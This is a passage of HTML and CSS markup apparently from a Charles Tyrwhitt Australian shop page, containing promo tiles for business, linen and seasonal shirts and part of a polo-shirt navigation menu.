    .promo-tile-1118959700:hover .promo-tile-1118959700-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1118959700 .promo-tile-1118959700-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1118959700-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1118959700 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1118959700--minititle {
        min-height: auto;
    }

    .promo-tile-1118959700--title {
        min-height: auto;
    }

    .promo-tile-1118959700--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1118959700--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1118959700--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1118959700--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1118959700--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1118959700-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1118959700--minititle {
            min-height: auto;
        }

        .promo-tile-1118959700--title {
            min-height: auto;
        }

        .promo-tile-1118959700--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1118959700--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1118959700--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1118959700--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1118959700-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1118959700--minititle {
            min-height: auto;
        }

        .promo-tile-1118959700--title {
            min-height: auto;
        }

        .promo-tile-1118959700--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1118959700--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1118959700--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1118959700 .js-read-more,
        .promo-tile-1118959700 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1118959700--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1118959700--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1118959700--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1118959700-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1118959700--minititle {
            min-height: auto;
        }

        .promo-tile-1118959700--title {
            min-height: auto;
        }

        .promo-tile-1118959700--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1118959700--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1118959700--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1118959700 .js-read-more,
        .promo-tile-1118959700 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1118959700--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1118959700--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1118959700 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1118959700-scaled-img--false promo-tile-1118959700--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/" class="promo-tile-1118959700--navLink cursor-pointer position-absolute uppercase">
                    Business Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6460546825 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9435528139--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9435528139--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9435528139 .js-read-more,
    .promo-tile-9435528139 .js-read-less {
        font-size: null;
    }

    .promo-tile-9435528139--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9435528139:hover .promo-tile-9435528139-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9435528139 .promo-tile-9435528139-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9435528139-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9435528139 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9435528139--minititle {
        min-height: auto;
    }

    .promo-tile-9435528139--title {
        min-height: auto;
    }

    .promo-tile-9435528139--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9435528139--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9435528139--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9435528139--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9435528139--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9435528139-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9435528139--minititle {
            min-height: auto;
        }

        .promo-tile-9435528139--title {
            min-height: auto;
        }

        .promo-tile-9435528139--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9435528139--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9435528139--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9435528139--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9435528139-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9435528139--minititle {
            min-height: auto;
        }

        .promo-tile-9435528139--title {
            min-height: auto;
        }

        .promo-tile-9435528139--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9435528139--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9435528139--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9435528139 .js-read-more,
        .promo-tile-9435528139 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9435528139--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9435528139--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9435528139--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9435528139-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9435528139--minititle {
            min-height: auto;
        }

        .promo-tile-9435528139--title {
            min-height: auto;
        }

        .promo-tile-9435528139--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9435528139--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9435528139--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9435528139 .js-read-more,
        .promo-tile-9435528139 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9435528139--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9435528139--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9435528139 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/?cm_sp=TN-shirts-linen" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9435528139-scaled-img--false promo-tile-9435528139--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/" class="promo-tile-9435528139--navLink cursor-pointer position-absolute uppercase ">
                    Linen Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6639610830 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6545398427--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6545398427--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6545398427 .js-read-more,
    .promo-tile-6545398427 .js-read-less {
        font-size: null;
    }

    .promo-tile-6545398427--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6545398427:hover .promo-tile-6545398427-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6545398427 .promo-tile-6545398427-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6545398427-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-6545398427 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6545398427--minititle {
        min-height: auto;
    }

    .promo-tile-6545398427--title {
        min-height: auto;
    }

    .promo-tile-6545398427--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6545398427--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6545398427--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6545398427--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6545398427--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6545398427-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-6545398427--minititle {
            min-height: auto;
        }

        .promo-tile-6545398427--title {
            min-height: auto;
        }

        .promo-tile-6545398427--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6545398427--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6545398427--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6545398427--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6545398427-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-6545398427--minititle {
            min-height: auto;
        }

        .promo-tile-6545398427--title {
            min-height: auto;
        }

        .promo-tile-6545398427--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6545398427--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6545398427--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6545398427 .js-read-more,
        .promo-tile-6545398427 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6545398427--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6545398427--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6545398427--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6545398427-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-6545398427--minititle {
            min-height: auto;
        }

        .promo-tile-6545398427--title {
            min-height: auto;
        }

        .promo-tile-6545398427--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6545398427--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6545398427--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6545398427 .js-read-more,
        .promo-tile-6545398427 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6545398427--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6545398427--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-6545398427 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6545398427-scaled-img--false promo-tile-6545398427--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/" class="promo-tile-6545398427--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3406349631 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3406349631 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3406349631 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3406349631 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
class="navigationItem-3406349631 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3144405585 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3144405585 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3144405585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3144405585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-3144405585 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4996135891 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4996135891 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4996135891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4996135891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-4996135891 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8875338651 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8875338651 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8875338651 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8875338651 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8875338651) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8875338651 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2484038878 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2484038878 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2484038878 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2484038878 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-2484038878 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1330217921 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1330217921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1330217921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1330217921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-1330217921 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7498748940 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7498748940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7498748940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7498748940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-7498748940 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4835952994 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4835952994 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4835952994 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4835952994 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-4835952994 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2187618790 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2187618790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2187618790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2187618790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-long-sleeve-polos/"
       class="navigationLink-2187618790 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8507856850 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8507856850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8507856850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8507856850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-8507856850 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
